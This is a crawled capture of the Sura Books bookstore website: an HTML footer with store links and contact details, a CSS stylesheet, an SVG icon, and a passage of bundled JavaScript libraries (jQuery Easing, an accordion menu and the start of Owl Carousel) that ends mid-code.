							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2025, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="69932457e0cea0dc981ec980-text/javascript" src="/assets/js/bookdisplay.js"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="69932457e0cea0dc981ec980-text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="69932457e0cea0dc981ec980-text/javascript"></script>
<script type="69932457e0cea0dc981ec980-text/javascript" src="/js/incSupport.js"></script>

<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script type="69932457e0cea0dc981ec980-text/javascript">
	//Added On 20170203 - Sridhar
	// block non numbers for the particular text box in key press
	function blockNonNumber(obj, e, isAllowDecimal) {
		var key, keyChar, isCtrl;
		key = e.charCode; // Mozill Firefox
		if (key == 0) return true;
		if (window.event) {
			key = e.keyCode; //Internet Explorer
			isCtrl = window.event.ctrlKey;
		}
		keyChar = String.fromCharCode(key)
		var RegExp = /\d/;
		var allowDecimal = isAllowDecimal ? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
		return allowDecimal || RegExp.test(keyChar);
	}
</script>

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="69932457e0cea0dc981ec980-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="69932457e0cea0dc981ec980-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="69932457e0cea0dc981ec980-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="69932457e0cea0dc981ec980-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="69932457e0cea0dc981ec980-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="69932457e0cea0dc981ec980-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="69932457e0cea0dc981ec980-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="69932457e0cea0dc981ec980-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/resources/css/additional_hadhi.css?v=20250313
body_size: 525
content:
.dyn_block {
	display: none;
}

.dyn_show {
	display: block;
}

.od_pd_triangle {
	border-color: #ccc #ccc transparent transparent;
	border-style: solid;
	border-width: 1px;
	margin: 100px;
	height: 7px;
	width: 7px;
	transform: rotate(-46deg);
	-moz-transform: rotate(-46deg);
	-webkit-transform: rotate(-46deg);
	position: absolute;
	background: #fff;
	z-index: 0;
}

.dyn_show1 {
	width: 99%;
	padding: 15px;
	border-radius: 3px;
	border: 1px solid #ccc;
	margin-top: 3px;
}

.odpd_top_rht {
	float: left;
	color: #fff;
}

.odpd_pd_rht_ind2 {
	float: left;
	width: 30%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 24px;
	padding-right: 20px;
	border-right: 1px dashed #000;
	border-left: 1px dashed #000;
}


.line_direction {
	position: absolute;
	margin-top: 18px;
	border-top: 1px dashed #777;
	width: 300px;
	height: 1px;
}


.dot {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #06F;
	margin: 10px 5px 10px 10px;
	cursor: pointer;
	transition: all .2s ease-out;
	float: left;
}

.odpd_pd_rht_ind1 {
	float: left;
	width: 35%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 20px;
	padding-right: 20px;
	border-right: 1px dashed #000;
}

.dot_inactive {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #ccc;
	margin: 10px 5px 10px 10px;
	float: left;
}

.product-list .product-cart-wrap {
	align-items: start;
}

.product-list .product-cart-wrap .product-img-action-wrap {
	width: 150px !important;
	padding: 0 !important;
	margin-top: 20px !important;
	min-width: 150px !important;
}

	.product-list .product-cart-wrap .product-img-action-wrap .product-img {
		width: 150px;
	}

		.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner {
			padding: 0px !important;
		}

#FacetResults > .primary-sidebar .sidebar-widget {
	padding: 10px;
}

#frmSearchBox .twitter-typeahead {
	width: 97%;
}


.tt-query {
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.tt-hint {
	color: #999
}

.tt-menu {
	width: 100%;
	max-width: 683px;
	margin: 12px 0;
	padding: 8px 0;
	background-color: #f0fff5;
	border: 2px solid rgba(3, 32, 9, 0.42);
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2);
}

.tt-suggestion {
	padding: 3px 20px;
	font-size: 14px;
	line-height: 24px;
	color: #576652;
}

	.tt-suggestion:hover {
		cursor: pointer;
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion.tt-cursor {
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion p {
		margin: 0;
	}

	.tt-suggestion:not(:last-child) {
		border-bottom: 1px solid #0f280333;
	}

@media only screen and (max-width:1400px) {
	.hero-slider-1 .single-hero-slider {
		height: 350px;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-8.svg
body_size: 2802
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="70" cy="69" r="9" fill="#FDC040"/>
<path d="M2 35L3 50.5L12 59.5L13 55L14 38.5V23.5L12 21.5L10 20.5H5L2 22.5V26V35Z" fill="#FDC040"/>
<path d="M49.7556 31.3671L50.4734 30.0005L48.1166 28.7625L47.3988 30.1298C46.0926 32.6213 43.9276 34.5548 41.3055 35.573V23.7452C44.3885 22.7927 46.9775 20.6732 48.5197 17.8385L49.1354 16.6988L46.7915 15.4336L46.1765 16.572C45.105 18.5413 43.3834 20.0777 41.3055 20.9183V12.0716H38.6424V20.9183C36.5645 20.0777 34.8428 18.5413 33.772 16.572L33.157 15.4336L30.8131 16.6988L31.4282 17.8385C32.9704 20.6732 35.5593 22.7927 38.6424 23.7452V35.573C36.0203 34.5548 33.8559 32.6213 32.5497 30.1298L31.8319 28.7625L29.4751 30.0005L30.1929 31.3671C31.9607 34.7408 35.0028 37.2699 38.6424 38.3921V50.2199C36.0203 49.2017 33.8559 47.2681 32.5497 44.7767L31.8319 43.4094L29.4751 44.6473L30.1929 46.014C31.9607 49.3877 35.0028 51.9168 38.6424 53.039V71.9906H41.3055V53.039C44.9457 51.9168 47.9872 49.3877 49.7556 46.014L50.4734 44.6473L48.1166 43.4094L47.3988 44.7767C46.0926 47.2681 43.9276 49.2017 41.3055 50.2199V38.3921C44.9457 37.2699 47.9872 34.7408 49.7556 31.3671Z" fill="#3BB77E"/>
<path d="M72.9964 59.3612C74.3142 58.2221 75.3038 56.7508 75.8616 55.1L73.3318 54.2587C72.839 55.73 71.88 57.0004 70.5992 57.8762V52.0176H67.9362V57.8762C66.6573 57.0017 65.6989 55.7339 65.2055 54.2652L62.6757 55.1072C63.2335 56.7573 64.2231 58.2286 65.541 59.3677C60.7128 61.1693 57.8671 66.169 58.7825 71.2403C59.6979 76.3109 64.1119 79.9999 69.2651 79.9999C74.4183 79.9999 78.8329 76.3109 79.7483 71.2403C80.6637 66.169 77.8173 61.1693 72.9892 59.3677L72.9964 59.3612ZM69.2677 77.3167C64.8557 77.3167 61.2785 73.7402 61.2785 69.3275C61.2785 64.9155 64.8557 61.3383 69.2677 61.3383C73.6803 61.3383 77.2569 64.9155 77.2569 69.3275C77.253 73.7382 73.6784 77.3122 69.2677 77.3167Z" fill="#3BB77E"/>
<path d="M75.915 1.58444C75.9625 1.2054 75.8448 0.824403 75.5919 0.538331C75.3396 0.25226 74.9762 0.0877686 74.5939 0.0877686H70.5993C69.9589 0.0877686 69.4089 0.544183 69.2905 1.17419L69.2678 1.29577L69.2457 1.17419C69.1273 0.544183 68.5773 0.0877686 67.9362 0.0877686H63.9416C63.56 0.0877686 63.1966 0.25226 62.9436 0.538331C62.6914 0.824403 62.5737 1.2054 62.6212 1.58444L65.2732 22.8064V33.6427C65.1808 36.4137 64.779 39.1658 64.0749 41.8477C63.9169 42.5401 63.9 43.2586 64.0255 43.9581C64.428 46.1446 66.1379 47.8572 68.3237 48.2629C68.6319 48.3162 68.9433 48.3435 69.2561 48.3441C70.6702 48.3461 72.0264 47.7856 73.027 46.787C74.0276 45.7877 74.59 44.4321 74.59 43.018C74.59 42.7592 74.5711 42.5011 74.5341 42.2456L74.2467 40.3497C73.6726 37.1672 73.3436 33.9456 73.2624 30.713V22.8064L75.915 1.58444ZM65.4507 2.75083H66.831L70.5993 22.848V27.0312L67.8927 22.2954L65.4507 2.75083ZM70.9803 45.055C70.3704 45.5686 69.5623 45.7818 68.7782 45.6356C67.6983 45.423 66.855 44.5764 66.6476 43.4959C66.5826 43.1428 66.5904 42.7807 66.6704 42.4309C67.4213 39.5585 67.8459 36.61 67.9362 33.6427V27.7372L70.6624 32.5068C70.8373 35.27 71.1565 38.0215 71.6181 40.7515L71.9029 42.6331C71.9217 42.7592 71.9315 42.8873 71.9308 43.0154C71.9308 43.8021 71.583 44.5491 70.9803 45.055ZM71.6649 14.0942L70.5798 8.30712L70.6565 8.32208L71.7046 2.75083H73.0855L71.6649 14.0942Z" fill="#3BB77E"/>
<path d="M61.2785 22.7238C61.2934 19.1525 59.2513 15.8913 56.031 14.3458C55.403 14.0637 55.1045 13.3407 55.3509 12.6977C56.8301 8.76679 55.4979 4.33203 52.0969 1.86726C48.6959 -0.597503 44.0667 -0.483075 40.7919 2.14618C40.3159 2.53563 39.632 2.53563 39.1567 2.14618C37.1971 0.564337 34.679 -0.154092 32.1791 0.156035C29.3412 0.505172 26.8212 2.13773 25.3414 4.58494C23.8623 7.0315 23.5879 10.0223 24.5976 12.6977C24.844 13.3407 24.5449 14.0637 23.9169 14.3458C21.3533 15.5902 19.5003 17.9393 18.8879 20.7226C18.2748 23.5053 18.9704 26.4154 20.7746 28.6215C21.129 29.0662 21.129 29.6968 20.7746 30.1422C17.9666 33.5731 17.9666 38.5085 20.7746 41.9394C21.1257 42.4055 21.1101 43.0512 20.7376 43.4998C18.5036 46.2649 18.0375 50.0599 19.5348 53.2834C21.0321 56.5069 24.2329 58.5985 27.7866 58.6752L29.5375 70.9256C30.2813 76.1178 34.7291 79.9739 39.9739 79.9739C45.2195 79.9739 49.6672 76.1178 50.411 70.9256L52.1619 58.6752C55.7163 58.5985 58.9177 56.5063 60.4151 53.2815C61.9117 50.056 61.4436 46.2604 59.2084 43.4959C58.8358 43.0473 58.8202 42.401 59.1707 41.9355C61.9794 38.5046 61.9794 33.5692 59.1707 30.1376C58.817 29.6929 58.817 29.0623 59.1707 28.6175C60.5308 26.9538 61.2752 24.8726 61.2785 22.7238ZM57.1135 31.8287C58.0836 33.0178 58.6141 34.5048 58.6154 36.0392C58.6213 37.5755 58.0894 39.0657 57.1122 40.2509C55.9569 41.693 55.9673 43.7475 57.1376 45.1778C58.7454 47.1732 59.0653 49.9143 57.96 52.2263C56.8548 54.5382 54.5207 56.0102 51.9577 56.0121C51.7003 56.0043 51.4428 55.9796 51.1886 55.9393C50.8408 55.8912 50.489 55.9842 50.2095 56.1961C49.9305 56.4087 49.7478 56.7234 49.701 57.0706L47.7759 70.5511C47.2187 74.4319 43.8944 77.3134 39.9739 77.3134C36.0541 77.3134 32.7292 74.4319 32.1726 70.5511L30.254 57.0778C30.1207 56.41 29.5284 55.9335 28.8477 55.9458C28.7879 55.9458 28.7287 55.9497 28.6696 55.9575C26.5526 56.1929 24.4526 55.3886 23.0346 53.799C20.854 51.3706 20.7616 47.7174 22.8175 45.1817C23.9877 43.7514 23.9981 41.6975 22.8428 40.2548C21.8617 39.0696 21.3279 37.5781 21.3325 36.0392C21.3344 34.5048 21.8643 33.0178 22.8344 31.8287C23.9955 30.4042 23.9955 28.3594 22.8344 26.9343C21.5464 25.3589 21.0503 23.281 21.4885 21.2935C21.9261 19.3066 23.2498 17.6292 25.0807 16.7417C26.9479 15.8555 27.8218 13.684 27.0877 11.7523C26.682 10.6854 26.5604 9.53138 26.7334 8.40335C27.1976 5.46461 29.5427 3.18254 32.4938 2.80025C34.2805 2.57399 36.0827 3.08502 37.4858 4.21565C38.9421 5.37554 41.0064 5.37554 42.4628 4.21565C43.8645 3.08307 45.6668 2.57009 47.4547 2.79504C50.4052 3.17929 52.7503 5.45941 53.2165 8.39814C53.3881 9.52618 53.2659 10.6796 52.8608 11.7465C52.1268 13.6788 53 15.8503 54.8672 16.7358C56.6981 17.624 58.0218 19.3014 58.46 21.2883C58.8976 23.2752 58.4015 25.3537 57.1135 26.9291C55.9497 28.3549 55.9497 30.4029 57.1135 31.8287Z" fill="#3BB77E"/>
<path d="M0.282215 25.6892L2.51162 74.7173C2.64101 77.6645 5.06806 79.9869 8.0172 79.9869C10.967 79.9869 13.3934 77.6645 13.5234 74.7173L15.7522 25.6892C15.8413 23.8714 15.1768 22.0977 13.9148 20.7864C13.7601 20.6238 13.5793 20.5003 13.4116 20.3553L14.6749 0.170343L12.0118 0.0052013L10.8285 18.9821C10.3454 18.8508 9.84936 18.7747 9.34873 18.7546V0.087772H6.68567V18.7546C6.21235 18.7721 5.74228 18.8404 5.28392 18.9581L4.0226 0L1.35953 0.175544L2.69107 20.1485L2.87636 20.1368C2.60785 20.3345 2.35428 20.5516 2.11762 20.7864C0.856309 22.0984 0.192493 23.872 0.282215 25.6892ZM4.04536 22.627C4.79695 21.8351 5.84176 21.3884 6.93338 21.3923H9.10102C10.1926 21.391 11.2375 21.837 11.9916 22.6257C12.7465 23.4143 13.1457 24.478 13.0956 25.5683L12.4955 38.7022H8.0172V41.3653H12.3739L11.4045 62.6698H8.0172V65.3329H11.2836L10.863 74.5977C10.7966 76.1217 9.54248 77.3225 8.0172 77.3225C6.49257 77.3225 5.23776 76.1217 5.17209 74.5977L4.14548 52.0176H8.0172V49.3545H4.0226L3.17739 30.713H8.0172V28.05H3.05581L2.94268 25.5683C2.88872 24.4773 3.28792 23.413 4.04536 22.627Z" fill="#3BB77E"/>
<path d="M63.9417 69.3275C63.941 70.6382 64.4241 71.9028 65.2985 72.8787L67.2828 71.1024C66.6905 70.4406 66.4675 69.5271 66.6879 68.6669C66.9077 67.8061 67.5423 67.1124 68.3797 66.8165L67.4928 64.305C65.3668 65.0598 63.9449 67.0708 63.9417 69.3275Z" fill="#3BB77E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/additional-sub.js?v=20250313
body_size: 94927
content:
/******jquery.easing-1.3.min.js Process Start******/

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
*/

eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] }]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('h.i[\'1a\']=h.i[\'z\'];h.O(h.i,{y:\'D\',z:9(x,t,b,c,d){6 h.i[h.i.y](x,t,b,c,d)},17:9(x,t,b,c,d){6 c*(t/=d)*t+b},D:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},X:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},U:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},R:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},N:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},M:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},L:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},K:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},J:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},I:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},G:9(x,t,b,c,d){6-c*8.C(t/d*(8.g/2))+c+b},15:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},12:9(x,t,b,c,d){6-c/2*(8.C(8.g*t/d)-1)+b},Z:9(x,t,b,c,d){6(t==0)?b:c*8.j(2,10*(t/d-1))+b},Y:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.j(2,-10*t/d)+1)+b},W:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.j(2,10*(t-1))+b;6 c/2*(-8.j(2,-10*--t)+2)+b},V:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},S:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},Q:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},P:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},H:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.j(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},T:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.j(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},F:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},E:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},16:9(x,t,b,c,d,s){e(s==u)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.B))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.B))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.i.v(x,d-t,0,c,d)+b},v:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.14/2.k))*t+.11)+b}m{6 c*(7.q*(t-=(2.18/2.k))*t+.19)+b}},1b:9(x,t,b,c,d){e(t<d/2)6 h.i.A(x,t*2,0,c,d)*.5+b;6 h.i.v(x,t*2-d,0,c,d)*.5+c*.5+b}});', 62, 74, '||||||return||Math|function|||||if|var|PI|jQuery|easing|pow|75|70158|else|sin|sqrt||5625|asin|||undefined|easeOutBounce|abs||def|swing|easeInBounce|525|cos|easeOutQuad|easeOutBack|easeInBack|easeInSine|easeOutElastic|easeInOutQuint|easeOutQuint|easeInQuint|easeInOutQuart|easeOutQuart|easeInQuart|extend|easeInElastic|easeInOutCirc|easeInOutCubic|easeOutCirc|easeInOutElastic|easeOutCubic|easeInCirc|easeInOutExpo|easeInCubic|easeOutExpo|easeInExpo||9375|easeInOutSine|easeInOutQuad|25|easeOutSine|easeInOutBack|easeInQuad|625|984375|jswing|easeInOutBounce'.split('|'), 0, {}))

/******jquery.easing-1.3.min.js Process End******/


/******jquery.dcjqaccordion.min.js Process Start******/

!function (s) { s.fn.cutomAccordion = function (a) { function e(a, e, i) { var t = s.cookie(a); if (null != t) { var l = t.split(","); s.each(l, function (a, t) { var l = s("li:eq(" + t + ")", e); s("> a", l).addClass(i); var n = l.parents("li"); s("> a", n).addClass(i) }) } } function i(a, e, i) { var t = []; s("li a." + i, e).each(function () { var a = s(this).parent("li"), i = s("li", e).index(a); t.push(i) }), s.cookie(a, t, { path: "/" }) } var t = { classParent: "cutom-parent", classActive: "active", classArrow: "dcjq-icon", classCount: "dcjq-count", classExpand: "dcjq-current-parent", classDisable: "", eventType: "click", hoverDelay: 300, menuClose: !0, autoClose: !0, autoExpand: !1, speed: "fast", saveState: !0, disableLink: !0, showCount: !1, cookie: "dcjq-accordion" }, a = s.extend(t, a); this.each(function () { function a() { $arrow = '<span class="' + t.classArrow + '"></span>'; var a = t.classParent + "-li"; $objSub.show(), s("li", u).each(function () { s("> ul", this).length > 0 && (s(this).addClass(a), s("> a", this).addClass(t.classParent).append($arrow)) }), $objSub.hide(), t.classDisable && s("li." + t.classDisable + " > ul").show(), 1 == t.showCount && s("li." + a, u).each(function () { if (1 == t.disableLink) var a = parseInt(s("ul a:not(." + t.classParent + ")", this).length); else var a = parseInt(s("ul a", this).length); s("> a", this).append(' <span class="' + t.classCount + '">(' + a + ")</span>") }) } function l() { $activeLi = s(this).parent("li"), $parentsLi = $activeLi.parents("li"), $parentsUl = $activeLi.parents("ul"), 1 == t.autoClose && v($parentsLi, $parentsUl), s("> ul", $activeLi).is(":visible") ? (s("ul", $activeLi).slideUp(t.speed), s("a", $activeLi).removeClass(classActive)) : (s(this).siblings("ul").slideToggle(t.speed), s("> a", $activeLi).addClass(classActive)), 1 == t.saveState && i(t.cookie, u, classActive) } function n() { } function c() { } function o() { 1 == t.menuClose && ($objSub.slideUp(t.speed), s("a", u).removeClass(classActive), i(t.cookie, u, classActive)) } function v(a, e) { s("ul", u).not(e).slideUp(t.speed), s("a", u).removeClass(classActive), s("> a", a).addClass(classActive) } function r() { $objSub.hide(); var a = s("a." + classActive, u).parents("li"); s("> a", a).addClass(classActive), $allActiveLi = s("a." + classActive, u), s($allActiveLi).siblings("ul").show() } var u = this; if ($objLinks = s("li > span", u), $objSub = s("li > ul", u), t.classDisable && ($objLinks = s("li:not(." + t.classDisable + ") > a", u), $objSub = s("li:not(." + t.classDisable + ") > ul", u)), classActive = t.classActive, a(), 1 == t.saveState && e(t.cookie, u, classActive), 1 == t.autoExpand && s("li." + t.classExpand + " > a").addClass(classActive), r(), "hover" == t.eventType) { var p = { sensitivity: 2, interval: t.hoverDelay, over: l, timeout: t.hoverDelay, out: n }; $objLinks.hoverIntent(p); var d = { sensitivity: 2, interval: 1e3, over: c, timeout: 1e3, out: o }; s(u).hoverIntent(d), 1 == t.disableLink && $objLinks.click(function (a) { s(this).siblings("ul").length > 0 && a.preventDefault() }) } else $objLinks.click(function (a) { $activeLi = s(this).parent("li"), $parentsLi = $activeLi.parents("li"), $parentsUl = $activeLi.parents("ul"), 1 == t.disableLink && s(this).siblings("ul").length > 0 && a.preventDefault(), 1 == t.autoClose && v($parentsLi, $parentsUl), s("> ul", $activeLi).is(":visible") ? (s("ul", $activeLi).slideUp(t.speed), s("a", $activeLi).removeClass(classActive)) : (s(this).siblings("ul").slideToggle(t.speed), s("> a", $activeLi).addClass(classActive)), 1 == t.saveState && i(t.cookie, u, classActive) }) }) } }(jQuery);

/******jquery.dcjqaccordion.min.js Process End******/


/******owl.carousel.min.js Process Start******/

"function" != typeof Object.create && (Object.create = function (t) { function e() { } return e.prototype = t, new e }), function (t, e, o) { var i = { init: function (e, o) { var i = this; i.$elem = t(o), i.options = t.extend({}, t.fn.owlCarousel.options, i.$elem.data(), e), i.userOptions = e, i.loadContent() }, loadContent: function () { function e(t) { var e, o = ""; if ("function" == typeof i.options.jsonSuccess) i.options.jsonSuccess.apply(this, [t]); else { for (e in t.owl) t.owl.hasOwnProperty(e) && (o += t.owl[e].item); i.$elem.html(o) } i.logIn() } var o, i = this; "function" == typeof i.options.beforeInit && i.options.beforeInit.apply(this, [i.$elem]), "string" == typeof i.options.jsonPath ? (o = i.options.jsonPath, t.getJSON(o, e)) : i.logIn() }, logIn: function () { var t = this; t.$elem.data({ "owl-originalStyles": t.$elem.attr("style"), "owl-originalClasses": t.$elem.attr("class") }), t.$elem.css({ opacity: 0 }), t.orignalItems = t.options.items, t.checkBrowser(), t.wrapperWidth = 0, t.checkVisible = null, t.setVars() }, setVars: function () { var t = this; return 0 === 